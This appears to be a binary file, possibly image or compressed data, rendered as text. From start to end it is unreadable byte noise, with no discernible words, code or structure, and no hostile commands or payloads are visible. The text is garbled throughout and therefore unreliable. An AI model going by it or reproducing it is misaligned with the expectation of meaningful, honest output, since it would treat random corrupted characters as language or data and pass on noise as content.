�LXe5����5Fa���M�=7Q�	ܝV�" *H�2�C��)D���W(b������1Kx_�Q\[(�kP�i
Ou���
T�ٟ2^�T�Q�L`vW�5��+���D�Y��*�U\`O��"Ci�c�����궥�A�Z�Z
�~�D���g�i)�-��8G��FY�.�i�~Ka�HS9O�BKP�����4:ܲ)���Z�S��4���P�,2�"���m�*�=)k��ͩ�E
&�o|��ߕ������m�:

���R���o��oЩ0�+6@!t�7�T��&�����	�a�A�Fa��6��r6uj9bY)B(�A�Zu3.���Htqi�8�k�D�bo�e�N�Ad8�%�V1��
�'�q[-�{�$�ED��]��
��
JGev(Od<.�(�ru��f؄Mc�)�c]'4ؔUf��2_�G*A5�D��?�grAw�Wy�G
B5�7�
�r�Q6Gx����x�7&�a�2$�@��j�x"�gz�3������VK�0DB%7DyZ��k��¥&&��4T��&�� 'o�R�/I�/Ѥ!`���
�t��� �rP�]�ȋ8�^�7�um6γ)�4_s�*eG_�/s?8�z�~�Cwfx+w4 �o-a:�\c#.ex	GJ�Y�Fcxcd���{i���F]��a�b:f8�T�&�7ъ>f�#�'�Ti��A07;'Y(!\(�k_D+HC�:0�\� ID �K�l�A
��e�t�Q DX<aF(eA [�EC�#42�N���P�X4�ǅ��h���	�;�Gw�c5Q)�n7m� � ��"��Q��,�gxxxH�V6�78lcx�H-	X�x�[��Y!�j$b���fZ�����s�/�6y	(z,��I��C�0S=��+ Fsr��/S$��@Ц;�a
p|7�a�O�m�UuV}B�u��N_ԓY�D�2)�q_d�4~���5W�_{Xޘ�VXq�GR:a
�d.s�h�&-�4Q
0�U��h��Y������i7n������/��@q�{+�l{1Z痐W[D;�KD��97;g�QCjG�!y*��*TDV]Z���QV�1<׸ޖm�#}ΣW��ulU	�N3D}IsO�*��e� h15+Z`}FwF����d�wP�Mղa1bxf�$��,����"Q�2�|�,�x[͔,s9yj#aj���8�u@��ȱ[��/��H�[L�"@&
1s�ƵN�2*�`Fg/+t
Α9(1UY�]�� ��'f۶\E(�e�:C)��V��9�=ɓC�+Y�I�F�2>Ms(T� � !v�2��oU�>��
�7qP��qVr�9j��P��%F�7�wY(q��6,$%�؏CԖS'!�p�d"��I�8/4Rj�8&@7[��.M1=�5�@TÂ�W^� f4$�HH*!HF�;=� �@�v�4���M/�(�WV@	�BAꄌ��<?i�q���ܣ4^�+��q��CX��2��+Ժp`�?i��Y`��b,����#9;"�~iH �-D.#�c@�"�J��&���z�BR	d�0?�S���?�B��B�1���=�����g?֕�����51V]uT��5��mdEN�q�RNZ�N@s/A�J�˅�!)+lѢ�>�� i�>2��GҜ�CABJ��U��x�aC���2[B����-x�8��{�)���Q��y�I���������,��y!�9�K`��Ae�dR���O;t�T.Ar0�C|ѡ�
�gmB3�*�5��6nif��!l��f�&�rv �nrfv�����lA��>/*��C���>Q����)gj��Y}YZ�'Q�ұe��v/�����h0��*;x���!��w.�7�qe!/����!�/��x��S�\)<�[�5b6;c�m�A��G���@�f�(\#���3�fV�v�S8kg�)��FҘ��=��R�hQ��
gxU&`Q�6*!pQ�i1K�H,��J��p�ڗ`Y�V�&s���vx���C��x?��c�dQ:��S��-�q�&j�f8["vg:��RT�11�T1��
��x���8B�`}Ã��
쪼�3�53_�������A�)[$=����KWtV�1ʩ�w�� }�2j`-ѩ�$\C!oH0Ar%$ѹ�c�ױ)wp�ǝw���r..�JY��6�$�9�bL�/灓f��+%����&�4K�%�����l;��(�!��e&c2Z�j��z�R<�ZW�EE���h�)��FAg�2�u��� PGʉšʍ{�Ń�~\�KI�&A��$a���zQ�~Q���?���5/\%�"b�%�����i4��d�7�JZ�wkL8��^��%�w�a\������L��L#�4�Ӕ��[GE߱M�#���mA1N�	=�D4g%��ZіivdD_�*�ׁ<m�>tg�z� �Z[��]����"��!��P���첖��H�<e2q$c"��@�b�6rY������65D9欬�{ �zI�^�V�=T@EC��
�S�_�r��z�	/E�'qb��ܒ��a�� �G����%Kx^�$���j˽���=r{�2>fQ��;����w�p�qX�`<�[�ȳG���ه��T6�A����fk����B���Y�L�K*ui�َ'ue��b�Z���.�̦��K�G:GL<��Ӄ��J.³�P��L 3�Mc6<[E�k=Z��Dܨn��C �}4�KOf�O���hV�gs��1*����AR�h���#�D��Ye�%�ǬJ�Kۥ[B�d�њ[�hyy�Zd�%;�@(c�[R|�/��e��$�Ud�d&F6Tq�
Ϩ=,�cǞ���Ꚓ�짬�B���A��ż�<��J�f��W�T���E�-��age�FM3Nt5�mwv�>��>�#rX8�
�CRaj�}Y{s��ҡF�1r��h|c�H�@
���jTK$�'�#(�̞�c(��h�Y�n��!ċ�S�!)S�:����
��\y�p ��_S2�}gpX8�b��^��`�@��@�E�J4&���_E�v��}$ZOU.���� "`��~WC`u��\�P��2-���e>y�ۣ�n-��?��i� ���Ǡ���5k�A!f�vyA��O-y�1�ky�1u���O���S�ws�XE�rڐ��U$+�;�]�	l]ץ�(�r�ܔ��f^T�H�3�4�ͦ�����k���2�9`U5����o�����;2c�7��zÀ��hz�Q����Ā���!�9$?��%�幉n�.��Ic��^$9�! 6g���!|CR��G�'�1�68�ϧH�

 =2�|�w���3EaG9�Md�V�����7�T�t':WcD�⳻�I��]�3��%��\p��@+�J�*U�*T �����HED����BB܈1c���@��X #K�)%RL�q��SNhȒ�OT>o���qgϠ)��it�C�7�¬9�fǉ:eF r&΍w��X�*L�M�be* Sm�J �@ Px�ƍ���\S�\�"EJU)R?u��1�W��uHL
�eW�L�R嶕�VF��`ӧEOh5AՄQ�T!�m�T���k�vֽ�)����^8Â�
#����R��b�J`�T��kO�=���gO�=�x�\e@P��QiZE�2�X�/3Z��3�F�X�J)�Pbl��@
�(��z���I,��r�#�tj0%�L*j
��F�𡍨�ɣ����§�0��P����bE8�v�k����.�X����S1��bI���L��0���d묕�&@ �Q:!�>�L��j�7Ut�.��R�G܀��7;���#��
[���,�O\��κ��n�����*���X�4U:E$���ϥ���OĔL+���*#���/��R�p�Q�'�t%�1�r�q*ǲ�Þl*��&U�H,��#�Ib��	��Nы.���V�J \��"��VR1Ұª�*@Np!�B�1y;� �µ���F�`L�Ikm�:SXMS���,o��66 �bː�`9�.+���NQ�O[e�Ri ,-R�\QOf�Ry������&QR�&����g�2)XO�H�W���X�&�k/����g����ɘ������
?�x]�e1�52��2�km��k�p��-�o��� �͕ H�;I�t�����^|sŁ�TQ���*̀ԾdM��:����k��M������m�a=�+9#�t]�P�q1GCh��+�N��BORI�3 f�ZѴ� �$U�Va55UTwz�^�@J��h�jX��*����'	1d[Z��ҹV;�ɢz�IC��I"�ſ�,�Ոnn�ˏ�r@��M� �pT�S@!����`r().2���eX���L@6�Xi�D�Ԍ6P��071la���j����O�����-��0�)tw��Q0�Q y�CH�G ��`�w�O�{[�������*%c�H��*�qDl�YV����*O�U�v%G�u-��Z��ǱD�~�j��š�QI�i���#���-���wķr�� �i��$�fA����&b(M�qX2����ѤFL	9"����ac�n��Эnt�z]Ɯ��n:�Q�G�E�"��*�yZ&)����R��A\q��P�pG+}*�*��q'^tJ�f+�p�M�O�|2�]��m�_S�7,u�ʌ%��v���#hcz���+F��pI.���s����"����u���:C�fՋ'3I̽�՜��/#te`" ��!�4���l��fIaS��.�05FO��S�SR�*q�&i6uĔ�,��H�My]�>a�Xə����ZG#���x8=2�X]�ؼr=7�WGYUB�6��x$D&ZPQ���7����ʯ�v-�)�7y�_�7��ȁ��*H�R*�[X�(E�J����
�S6fM�G�W���eo���.�Mx�a1�K� sc���l75Uhn
����u*E����w��Z����$�9����N����S#Sըl�{,Q[�^�(W��
����QȠ��Y��,(E��Bڑ�5RomwT���o;޺r(�� �����.���^�d��:��4����t:���&M�˥��DT5�fN�m)6�1�.9���]���E,���Y�����<�������d�"�"�{5И��EX+�� 4�`�jЪ4"���;ș:���8��1ȃ�|2��5��;'_�נ�L?�J\UlҘu.�����do#�X�n�����"��}��q���X!m��O�E�|����-�tw�ۆ&5�q%o='���6�����?��9��a��D��(�wҵ@tG�DK%jdXv7�j���Q��C�
* �
t ����O X�h�=��,a���0�wC@O�C�p�xW `	�� �!�� � ��F%���7^�H���A0�n�`���A�!��v,���>�a�(ۚ��0�-���Ťl�C��*�A�$u�#���x9���l�Ɩ��BNA#�����mjv0Ug]��ځ2�r�	�A ��� ��o�R0�j̬8�\��g�zDD �����w��m�������� ������_s⃔K� �ۈ�9t@�� ����J�	�N��M��z� ���(�S!��'"�����H'��Y��nYt�R\";���� J]2Ȯ^uVWętO�"���ek��	y�ӄ���Z2����ڀ�ڥ9���y�Z*������y��
��x.H�J�nR��@�yy��ؼy� ��yk>�q�~�y����-@A�ۼ���a9�ʓ=�
x7&�,��у���i$��<���<x�$��
���(�� У<*
�p���:ƈ0�贊b�6�bX ���2��0��$��>L�����X�H �aЁ����V����b�d��dc�g�ec���MD&�3��3��*����6Fє�y"�n2���[y�x'ǫ7⫷z�=0�Bʈ"��'� �K��3�������0�� >�� t����F��7��C�
�+ "�A�K9ރB@�|B:��Y�ჀN�
d����Gi�'�a5�����2��V����Nҡ�C��(KR�<�%ʌ	 *�2��B��Yj�Y;U�)�#��;*hӓ��!M��rA��Ql���$2�������\����@���%P0X�F���(�~�E�|�踗c@�����80H	�B����v #x9x�   p�w��Z# J��Ӏ�K��SЁ�� 1�/T ��\��D���Z#n�����������~�4��L�� �ڠ�tH�ˋˊ5���\r��`�ш1��Dd�ѥ��;@)���M��J���'�*Ґ�M����*�Д�@��p�����9�E����'�ȼ̂���<;��������ƨ�l���pX9* ����=`��Z����'0A�zrpF+�#a=C��P�Y'ᨨՋ�k$��m�$�l��I�:�,��(�Q����([�W��[j���?���{!�˥h+I�8�j��ס`3�[
��Q�H�<���.�IW���:y�W�{�@K�#�8�����J�\� �"T�#��K�Ư�=�K�i���`	 �7�k>�0�{���� �rĚ�8��)�%�F�N����#�:�l?�
��4�ȋ�0����֔��"�6�Q��(!��5�A6�YDa�-���Y-���)Rf�M�� "J��R�Z�R����C�$�H�$<,��/=,�������	؃<`�9����=0�x�� �
�8x+�C��
h�Sx�w�7�"���
X�� Ѓ�9�kL�wњ� ȓ�&Ȋ>z=�=#��\9�{���(��@M�~��ȑ��O#ZrQ�~|�>dM��լ��0-�ɩ-�?Z��#��R����bE�$cRA	-jK.�j@re�V�.iR�@W0����CA��	+�@X���@8`���$���0�\� /8�(|�ŝJ�[��>���S�LG7Z��|�(����ʃ��r�aa�����&��6��@hS�����T�Ѣ�>әɰ3��L;�(	�0;AQ�$�����Z^�¤*V`�C�0�s��֠1��Ȃ�)���DR\�!�J5a�"��sj+�#���6q�*�<U �	��A�".���0����؂6�Ǝ��x��ȼ������
�0Rl� �-�S0k�\- �
Xف
p��;P�
 ��7L/��+�H��;�	:�(��A 
�@
�Y�믾���Ф���nQ �a�Z5~��4�����rц����a;�Z�_��)а%H�V4ђH�M��?"����6���BْQ�@r}@���o3"	�+�R�2��+ť��H�鈇��y���[��\d�м$��98A|#��`���R�Tll>��`�S�@��^�¢a]���׽G�8xcq�[� 7ȚC���R����iբWUM+N:I������0��N�����,����D����M�[Rɩ1�a�-�?j�H��DVء%S��:���-qe��8�M���_/����&�H�{#�Њ4�]0���� 5�0�S ]x�O��E��\8�e�8�;X=��	8��{a�Aս
2�����㟗K9��!����-���؍�2d�^�vLq���ۍ�������(���7���Z���b��e𽱃�%`����p�}v��V�"=D�^R�r���l;�;��.�4� j����*��ٰ������X	�.���E8`	X�7u�l�P�(��0���~3��	�`�>E����v4T�a���懘�KիS���@=Ћ��2(l�9���7�L����ʒ��0S��ãK:��C�[��j�2��@�I�1��-�H`�H�钼�HJ�-׀�Q=F_� ��@.bbR�	��@,X蓱�o�*�"�X"��pE	�z��QB:�	TA��#���W�m�ͫ @�(�ȃ�,@�3�����xY�6��Sb�S� ��{7�;xBe8�8���2�\�
.j	������ e�
���l ����{(����=��4��L+�08��ɺ$�N��BQ������]P�ɹ��gؼ�<��P�Y��/�R�N�;���R��,����¸ �º��T��V�u+5W�U.`]��IN�X�`������A'����7yK�o��4A�٩�c�����L1�8#� ��������-�^D����\9wK�(=]����
�5������PK��4�]�ɋk:��Ǩ��am���n�ޔ�E!� ��ڰ#zp\"���V�f���c������Hq���s���2���qڮ(Ӗ��q�i	�x!(�W��6Ua߾m��łE�9ÂV�Pp�Ё�@ݒ����
��
����'��yy#><%)VG�e9�X���q4���3�u��
��{K�a��& �tCa������W]﹉����Z|.���/�)EԱ{~P'}>6"i��ӏ��ї�����pD.�Y��E�S�(2<�0���z2�Q��B�l	T�<y� x XvKPO��p���Ӏ�
�E�n��o�8@,)�Spg	*`��mTA��(�%y��~;�  ��P��T�P	 p
��R%�:U��Ë"B�cCh��d UD%0��T��+�"`j�MP4e֬�*�(�/	�Iԥ� �T-eE��N�*M�TӔUU�$�B0
��VZ�je���h�~�� ��V��5� �֮XU��+`��HXP���K�-H�`i�V�V��*�*�5O�܊�Q�D��<`��ԡR��|VU)��*�� ��n��{�@04YA"�p�,*� AC�
$����A`��nP����4P` _��� ~`8ވ2��W��p��j���J#��H$t`(0�Jl�b��EXdQ�P@)J��"H��!N�`E
�WD���G^��%5cK/�@ Q-�#�,�$�J/9E�(B�3�O<�"�T*e��]�c���Y�b�h�5��X���JWh�i�*��Җ^m�E�Vw��)���b,��Kq��j�Q��d�l�(���JY��bk�Uj��9t�F����Lw�V�^�@��ۇ�AT ��`ѬQ����V�E���ў���Z������g�A[|�±#�@�}!�A	y��)�P����I��vG���l膺��(�TcK6�t�O.݄�S5��S�?65��L1��MI���e5J\q��e+j��YcaZ�w��
\^�E�Uw�i�W��2��`(��b�'df��(f;c6�Γ ٠�I �)�&�
f��&l
@��ߎ�@���[5��j�'� ���aT n���C:�a�~�	�=��P^íA$E��}C����0�y(�Fa�|�Ĭ]c���o�2hRo!�*�H��]ҧ؊:a�������$LM1%����^��M��L*%U�9^%%`��f+nm,&�ga,��k��_Q���U�Y�`��|Aa�LJ�f1:YӨ!:�����$(��(k���rzDҺ��$Q�F@�!�RȨ^���� tH�0��0�T լ���hNc�߇0���p���Dp�at)��`Т�9�my �y�pCf�Cb����Q�
$+zWIN����GI��e�}1�P)
RV�TEH-�	����e.d��Y\񥴠�baQ���&7�Ey~l�U�䖬D`0�ӞlF
��I}�	��*C�θbP�Y�)ь�,l1�<i
�����lF���k[������R���Tn�蛭A�"�F\�%ؠE(A� @N"&�-��L��>*zh@Z��	� �H� ���S���  �@$ޢЂ��鐠
��`� G:Օ.E�cQo�u���B* ��N��$�9�I=aŌX�����%��P����$�//��W���EOLcB�X���:/��[�24aEy�)�W�1��dg��3�	�3��@����6Q&8 [X����bj�s׋�#��m R�D�%8.(���ևXD������z���v�����.gď�H$�\W�EP�k�P��
&1	w���25E'b��Rn����F�R�U��F����L�tfR4a�}�^�B�;aee�KW�rH�!F��Y�e��@�P���g�
(y�I)�(x5VԦ"��V);B����bQ�^^���r��
�Ac5]���ݕu�(�zO �h��+�6"/�B�]U3gZM"���U���bB#�P)��Y������}V�V�Tn�����Nj"��Y4f��O-^�X�N;����y]ўGC�&9i�e.����H�`�,����N3TEm�3�	�K4��B)x�DEA���i���r�Db�QekT���Z�D�z�7/z���@#&ц�.A9��(6k^�yϖ�l��6lkb!�Ck�����^;a4^%xFʗ��І���S|
cA���L�zV"�WV륒z,m����r�׶�b%s���D����1$�O�
*خ�䤈��BJ��(W��ȼ�A(�Pm�&^�`�B=$3���&�\>Pܻ�B≹YUά�=�l&�@�׾���B�Dҹ�tyk�0�"_s�E�׽�WN/�FE��B��04Z��
=��3�/�`�a6�^��G���.s\-J;�j��z�tqy)vk�m4�A���B�`7�P�\���7�6A��G�r]�g/�!�,e����>�U��͹U�Dv��fk�ؾ^�D'�T�J��G�5����K�^S���'�S�W�[�����*��K��b�d'�����^ 8,�Վ*4�JK�R����t�k�����	{j1}H��<�8K��K�$d�4��H5�;���1������EC�,��Ty�(, �"���䈊��wa�Hk��z�_�6����>*�{V�s�O��T�o��kA����3�C��t}���d0�`̈́܇��D�����\��eQ�Ў�dQ�8��D	GY��EV��A�u`�h�Ǵ��T�ԙ|EŸ�X�Oc�a�[����i���aex�*����+@ �8(@��r-��������a��YuW�m�œ�]�eG�UD օx�)Q�H�b�ğe�{��`Y�>���Mz�W�J
�N�����῍au��pؤ	ņ!`�Y\⎎(��O�U��ɍj�ު�ܖ����l��ȸE[��[�\O�b��)�B
��J�����(�B
 �(�D=	0[hP�(,�@)c�<Q�d�{]��q� �J0]��n��W����K�9�|�� ��X)��1�{��5=΋��_�^I���dcG��E(�VNԄU����QpZ㩄�܄L,bS�X�@���V Y�I���^+�III�ǌ����`I(�"]��$��p )�B�p����$M�
]&!�0[t��[<�uYUu�v�� ���B�].�H?�[4S2}��H VE�W�(%?!�b^��W7��顲$֦Q��U�YN��) MK�#�UT�]e]���DŒ��PԎ�EKD�[�����Yj��YD�ƼEʙ\d�bG��tb˙$c�Ϟ����J�P��eʢ� ��Ɩ1Ŵ!!U� �h@	+�F �������	��i�I���9#n��d�C��66��N>�[�����No���	I8��ۭ�X�5ޣT~��� x\Ǚ�UT���L�N(I|*�CUZ�eBi�>�V�T���ǜ����E��H��[�^������u(����@�ȑh�h���P gpRM��N�b�@�O���U�������=P٨Kn��oڙx9Q0��7B�\����\���աV)�)��]����av~.�����q!�eJ�D�U�����L�_6L��F�\����!�b[���(ƼQX��a��$b�[`fc��n��*6�΀��1Y�$
*�,D  ]���,am8���R��fE�֜����I#yNy�z�� ��uDv-�T�?�[t��l�A��m��X��F�mdvR�},��ye�0bU0d��gT@�B-fMC�D��Q�E����TəT���ɍ��EX$(b�G�ɌU��I2Ff.�R�Q�f� �r�uh�kl&��*�@�ȏN�0^�U��mxb_3r]on�8��5���zJT>�`o2���?�S ��]U�G��o>�?)V+*�g�O|ZŎPEF�N���̈́�%�������~���p�\ĘZȑ]�b&&�z��Ib�ؘ��d���*`�!����dИFeHR�$�����NR-W���d� 'Q�!��OzN]���zx����x�u�F�����_��TU*E]z���&�ZȈ���;����D�Y^��k�=���#E��>LK�.�,��x֎�%��eE		�2���m�bư���)���Grb��`���*�`"�a��*�B���eH��]ơ�Q)���b`t�j��`8a)��I��y�xЙ9e���^�;�Ɨu���;Mȱ
��a�T۬,m�P�����U���E��>��JXEO��s�e����Z\�P��\+�mk��MAd�Jv�0�Y�Z�E�vm�}Ŭ��,�a(N9������g�����g$�(M����(-BM Ќ�����U`�#�e�����^%�a)�}NA��|D��Jک,��~�`]�>��p���=UD5��wB�|��A�F�gо�6��J��<C]�	�0K�s���\��ڙ���X������X�Td�i����(ON�T)�(F�� ���"W��ϣj�hHr-��/WeUX���I$�lt�ȶ�~M�D�UՇ4��H4[��S��,#�U<�]�^s˶E���2�a������\����K��Y�AM@LCz��&"V�M��U���q��.�d�_l��ԢE������4�Y�r�Қ�I.�rc(Fa,��&�Pu(��mt��ЀW8[�0
�O�OV�{��Ȯ���O��'�H)yYE��5��1��5 4��DLU��3���h`��A�!3�XYG����<����#�1r��a9C�Q�d�g�5bz��~�'!�s�D�2���DO�2 ��Ƙ�]"�r̊ё�`LJ}��c�F-WlČb4o�el����O�6
'=���*<�N�d@��
��3:������1��FdKvɗy*�q��]�T_����F4�p��=���uo���V5�q#�y���ݵU7�Y]k����N�U��}�f���zT���`r�0(Ӊdۅ�j�2�%�rc��i�܉�����Jb 
�xo��m�5�k?�&U�"��v�X
�B�*�	Q7��%r���Tg��6ȁc�@�V�3ո��T��I�84[[>�/*r�3[�lUG�~597a�X���7O���Hr۱3�uk���f��Wt�>����FL
LOxVc�gJLnaJiLxI�`���n�ʙ���vF�l�������*���q鞤�����k�ln�`�	o�oKM��um\.8� c*^��yn�u1��w���ʵm�8"�JH�s�"r�!ru�l5mJ1���6a)9!�up��������7D�(?�zI��7(ͮ�L���;h�]BI�����$k9�d��bb�e��{�F{v�h̝�O��^.߲I�侒x���h�dhF��bi�e|e�F��&Ŕ:�|�S�Qo������y>O%�7�����l�I��o7���Uy������a�<�;ߍ�)��A��CX�Ӆ1��<�a�4����+ �i������)ǵy���"~0�b C��^h�d�XY��b=v�I�����T&ɩO1ڢO�\���^�^g��E1� Jj|ƻB(�Frբ)|���|';�;Qw��қ��7�S���<꠺)A)X��#�OzJ��Ȼ�wv؊�dw'�q�,�7꿯���m0�5�R�C5*(����*�ep��a�J�ћr����d�}�y�qϜx��h�Jb-�|�Ihj�c~6آ�"�ߓ�"%��e��������*QT�J�
�A��>�jE�ըQ�X�*e����-j,U�ԩ�JiDE��S(G�,	`eH� 4
@�R$ɚ�\Z|���͙@/��x��ŕFO
����)�(_B�yr�Ω7w8��R�&g
�(W�<5�Y**K�K�2��U+�{[M؛��������n����aT߈�TU6��T�˦\nŹUaţ��C�z�"v��Ǉ��B�6cS�%�*U�oR�Y�Z����U�]`�jy]#�����*��2���Q�*���(F�K��<�@ѪAqmo�ǝTϛ7�V#��������-�rK�S�j�����j��.�0&���o)�<���*$�;�0UdCͱU�sh��Z��1�d��/$@ ��0۬2m�G����� �q/&i;L��H{,����X��.R���K%Wpq��V�.�Zqȡ�Ȕ0ɼSL��� �Q<Ţ�{���ғi�B54j@�8:���8"�<c��-�b��-iP�*���zt@�PU/�B�(N�R0/�N��6�
�˕�@� k�I�z�u���L�	TT�3�����aq�u5�fˑ�a�v��L!���,
μVBa��2?Q� ��N��V�^�$�P�K^��s�{#E��C��C#E*��L)�يԽK}��<�A�DN��Yy
�B']yD��)X�"J)��tR�;� Ԃmr��~u� �F�'߼KF�8�H+�2�ٌu-�����Iq,m�#�RQ��nkEʴ4�H1�������cι�� Έ&"��O�Ln!���<��T��T.�SV�p-�����8��c�7��rU�XS�.�=�5B�'����Y�ܽ�.�Y*���������Qk�~-�0m��2�:��JjǦM��U6@�ǜ<�����,���ݒ�0?��/�L;�Wӕy߬�;!�h"VX	%�T��n��W�F���nr����&U��ɧt��\h��΁l1"��\b���. �J�|K�8�A��D)ܩ�������F���Z#=��7@j�)��۔�zJj������J�C�^|C�]���۝гU�9�r�r�L�S�R�E��M���D,H�ř�#���TNps{����),g�3$�$���.�����9ެ��C��
�x2k��^�����*i3ڕiZS�u�6͂ٰ��[)�p:<�a��#�DQ2S�o>�6c��|�����/�i�ݾ'
� kҢw
��k9�k(.`�^��%�$����E���+9g:��z�Q�턧���>���Y"/rGw��P��`�S��9DM�t"Ӛ��0hA[Q��fΌb7�dN�ˬ�h�S����-c���#E �15�pՔ���f?��hE���.�� �8��������xO��Gt��U+�΄	*avDf��0=汄T�{��퓒��#ڟ��X�c^�5]��.��YF+j��L ��g��5b햭Y�cT�ҽ �1Ä���b
ᔫ|��R+��w͠1o����Q�	q)�q�"
UT�`��9+r��RҬ��ժNC�<�r����&׬U�'�X\v�ծD�!7Ut�.Ǧء��8��ڱ��5�6���V� MࣞA@n#6�.1[�UMb��d#�Ȇ�ikE HqŊ��\Yd����7�G�>ߨ����"L]L�**�/9J�`�-�9#�԰R7�����YI�R�Q5�\ݖc�ޑ.v�>�J�@]D�0�+v�J �a׷>�x�:t^0�#��5�Z�5ֳK_gDQau�V�re��<��H6�	Z_ŌJUhakZ���_Ύ�Kp�ېc�.�qc�����/"@e�(Dl�ˈb7{���Xs>��R�ꑏj�S��;r���?�<Q�����B �7��*2���������� Xͩd�x��q��T��W=S�zOc^kK̈i�A�4�Q�/���j2{����(����#]�b�ћ)�Ycޱ��0��V�z�T�o��D2���+~围D����\�Bg�������*xm���-�
�ȊYU�ZPq�r��%�.�����Tin�Z�?�vy���T�_���ȝ�!i�{��k����&w��Ɠ�&2��Z�v4-~��_�8.cVD�1 r@��T3��k-������G�]��x�
��i��zsr���'��W�Ϩ^���T!~�@u)P=�m���x��:�=�H�ͅ��/ਫ਼k�}
��q�f��p�KqAEY��r����'��44�'��3�.HW������P4�5NC�,`�xPZ̔�h% V\�!����<%v��-L9M
u��M�,�N�'8��o��N�b��¶�O6M��K*����p��|z�"�(ʤ
th�������G�4���4������\«�Hn��8n�<n�`m��km&/�D�ɀN��ċ�C�\����h�Ǔ��z'�ph!B���]Ȅx&/��.�0!xg0�
e���/^��WFL9��
{'�lH@��T�8I��#Mௌ"-��e ��D�""��_� �n8̩�x�|:0s-y���mܦ\\�����@�����~c",�H0S��V�|��|
��q�|�����3�\ Q8|K�z�7VO�İ�ze ��E��5��z�0��9�]�-9(,^m�lL�Pn���p�p]a����c������Q��.���O��c9�H������Ba�/;�p��F����
�K�� ���z��*��n�\0ɐ�|N�27P"�H ���+�3�����,/�X#h-�Щm���>͘P��د����1!��h�ϓ���d(L���К�ߍ5��;¦��;���
<�ph��z���M��h�0醦'�~���~��M���o��O�N@�3 Q̌bp�N���Qa\L��gKF�_�䀣m.B����K
1�"� '��P��>�� ��J� S�����J3ϫ:� g�ч�
��5-��R.a�:~E]����W~���А�	^�P5T�Z"
O�H`�N0��&h:�;��o*�R���
ñs���QM�O���n��F�0 � �H�� 6?s�..�2?[2Y1P�5Y�>�"s8&R0a���"��Y�1G2!�aQ���p�(��«")r"'3� ���O������\�*����<��Ф�:����D4n뛆���1(�^�O������q;�#!��;h!Ȅ��W���쯓��!<����D� (".�_�"��o� ٴ 9��h}��B)r�Nn##�5��3�f&��؆���3G��|�S2Ya+� C�����nA#R͘@�?�1�%��n�;8�W��.�+�Q�Lkn��к��P�Z��^�2��2
ۅ]��!V4;�f0�I�4���:�S��d�8L���F�e<�#�Ĕ"������ �~J���M��m(RA�R).@�"1�1SP���1Qg�$�7؏Bc�MMQ�>2Y� c.N]��(�/2]�u� }��1U�ꪑ�҄�px���U�D8.9-~���ͦ���� ��n�49�'H�nEYV���6��]z*=�ei�/-�� ���O�5 \�42����V���"�C�\6�Mg1P;�/�Oŕ?c_ݴMg�A/p��X�5���60[3�T1�'��<s�4�M�c1�T���.�8��7at��I�H8w��l�n;�I��!�d���)]����&��H�H"n&�;�e��¦Iۥ
'�---5l���`���TL������S �V���M=Sw�65�%e�NA�k��n�B�3_�BK�k�x!�L���ҎRy�WnÊ?aA1A�5�� ͧ��)���r`*mn�seM�Qw��r�~�^rj�FV�6V��dW���Vu�n�;M�;���VR�K'�<ǳ~�In�qp��M@ ��Z��� G�͈��2 �rw��[�/��8�t|�oSm��k�L������6��*jׯM�}u�m���vB]3|����}��}�5��en����&�n�j�X`\vqO�&CAb�ro��Q�8	Gs�)
�Sc�� �e��Nqc���fr�`��u�D��X@��p� �� ��"���B��WL��W_l��o�N�xm��ؖ�c�|�m�$�)1ix���/��ޤ6z�x�H^o�j�y{�z9�p�:�*�X��U����9��FB�S�Y]�)1�~��9�q��)�s*�q�9�V�YѲv�d;��Ј� �2�&p�|�7�m���2>�wz�Y�_�uؕu��V�����W}��'zAKY���OoY��WǗP�A�R��U��M��Dl���pjd��C�3vn��;h�9@vY]W��E�7W0��]f��8V�ƴ��� ��A��H7�Ѭt �$�E�(�v���(B�`���_����.� �iA�CY��l7p�v��?������K1��z�s�u�_ay�Y�)5�Z��cXzcx8L6*;�I���d��c��	�Ef�+�U��s�v�U)�����C�3w���d�n�d�3�T����F��:�9��y[?���� �[C�oDA3�'/UaL�������o��#:��ړ����U��{��LUz��:�Q�>��a؅�7�+�;N�n�0Oj�:���h�I�$��F~$�Mr�1�٨�����ꖺ��mH��z�|TY5X�������s��9�6nLs�_��5 �c��T �[��c٭a?kܖ��o������Zxs|n���z�s8}a*���o�͔֘Ƌ��`�3�H�6����{H��U�TL��<~8i^t�<���e�{��wn6�U��w�3�f�*w<��Ey��T�o4���$�w�E(Bx�WҴ-�[Һ5;����ZL]ܒ�[�s�Ƚ��g�Mz�ɛy����[�Ux��[9����Y�^_�?�M%���g�[��˄e	'!������\���E8����;%���(r��wM�Qxʝڵ-�Ww!�G`�E�*|3:ZR��Ѽ�8qˁ0�P��R� ;��M�e[AJ��C�����Q���4�U:����c��C]�~��F�p�/�ғ�֓�2���eY��)"��7�A�[�9��(����g�q��W[��c�#MZ 9���)c�I:U�)oZ��qc\� �.�7�y��rU���0+����Y�ר�Z��[�  ��O�%��E �[���{��"�;Rzy��iU���MA! �Թ�-�M�6��>Q=�>��^����?:��������[8ƣs�yZI9Vq�����8H��̑n���O���w�9��/��RA�@�YT!�z��9#�C�`�����׈������/������3�R��_6C�G ՞�~ա�����>�i\�?�ɚ�Mч�������?Ɓ���V�!��? ��_?�B����
!W�R5p� �&l*U($���#�O I"̘1�]�J�2����\�\�j�Q�L!t��Ћ!���Q�ƈZ�R�
A�V�&�T�@�*UO��ZE�� �8i�J$ЌH#.���!B�`s�j5
���X з�]
�B�%j�)V��
�JT��"(��cU�DU.h�o��w& 5轣rN��r恕M�w�h֥1w�-� oи[��
�qݬH�F�|`j�{\6�[����Y!M(��Ps�t�*�ɒ@ۯ�>dڟք�R�K�g�5�*�zI�w�Rl��W�X�@+xAe
�UP9��(8�!N/}�TZ�F#a�RN�(P_.��
�*R `d�<�]g\MV�g��6�`�h�97Zc��&�b�癐�9��j%��h�%��b�	Wd �Qi
�f
Tږ���m���%A�9V�dT�&]AR��@!��RH��P�5��Q{��H�WF0�w�7駓NHJ+-u[1�Q��u���%���"�* ��S9յ�aZ�In-H��.��a��}!{@_�x�*5&�j�=�gC�ƙf�y�e�w�a7�e�]��r�Ԙ��p&��>r�YkHb7�m�a��|��.k��Vq�)	c������{�6��y.�ڏ����
&��y-mPh����{�r�F��SM��D~����Ie�S���h�(1�UP	��T�R%��[9h��9͔)L{q�J��u��FC!d�Xx�W�~&��P-��rcda���e���b��ܚ���#ŝ-�n�y��b�r)w�_�X��ye�]F<��^,gi���0��]�Kݜ�d7�eB�P�yF�J!j�+ �l�C���^�!K��D�K���+6zB&֓�!��ʬ��
U+H�}Ѳ*�j���
+p&gʧɧ`D8�TMH+-�Ȋ��t�
